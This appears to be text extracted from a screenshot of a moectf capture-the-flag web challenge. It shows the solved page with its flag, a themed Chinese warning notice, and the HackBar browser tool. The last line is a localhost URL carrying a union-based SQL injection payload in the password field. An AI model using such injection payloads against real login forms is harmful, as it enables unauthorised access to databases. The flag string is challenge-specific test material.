 叩关破禁
Welcome moectf{unIon_BA53d-sQLl_FTW1l1fae3dd3}
禁制告示
此禁制蕴含守阁人千年修为，非天衍真言术不可破！
妄图强行破禁者，必遭血瞳破魂光反噬，神魂俱灭！
玄天剑宗第三十七代宗主 · 玄机真人 立
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
http://127.0.0.1:51896/?username=admin&password=' union select *,2 from flag %23